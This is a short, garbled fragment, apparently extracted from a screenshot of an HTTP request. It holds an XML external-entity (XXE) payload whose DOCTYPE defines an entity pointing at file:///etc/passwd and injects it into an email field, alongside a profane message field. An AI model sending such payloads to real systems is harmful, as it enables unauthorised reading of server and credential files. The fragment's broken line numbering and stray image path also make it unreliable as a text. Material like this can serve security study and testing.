 Connection: keep-alive
2
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE email [
5 <!ENTITY company SYSTEM "file:///etc/passwd">
6 ]>
7 <root>
8 <name>
O
</name>
9 <tel>
</tel>
0 <email>
&company;
</email>
1 <message>
ok fuck off
</message>
2 </root>